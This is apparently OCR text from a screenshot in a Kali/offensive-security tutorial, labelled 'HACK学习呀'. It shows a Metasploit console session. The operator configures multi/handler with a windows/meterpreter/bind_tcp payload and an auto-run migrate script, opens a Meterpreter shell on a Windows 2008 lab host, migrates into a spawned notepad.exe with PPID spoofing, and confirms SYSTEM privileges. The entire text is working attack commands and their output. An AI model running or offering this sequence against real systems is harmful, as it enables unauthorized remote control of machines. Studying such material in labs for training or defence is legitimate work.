 msf6 exploit(multi/script/web_delivery) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.93.20
rhost => 192.168.93.20
msf6 exploit(multi/handler) > set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.93.20:4444
[*] Sending stage (175174 bytes) to 192.168.93.20
[*] Meterpreter session 2 opened (192.168.93.100:33290 -> 192.168.93.20:4444) at 2021-02-04 16:10:29 +0800
[*] Session ID 2 (192.168.93.100:33290 -> 192.168.93.20:4444) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against WIN2008
[*] Current server process: TTpWSAwr.exe (3184)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 2996
[+] Successfully migrated into process 2996
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
KALI
BY OFFENSIVE
HACK学习呀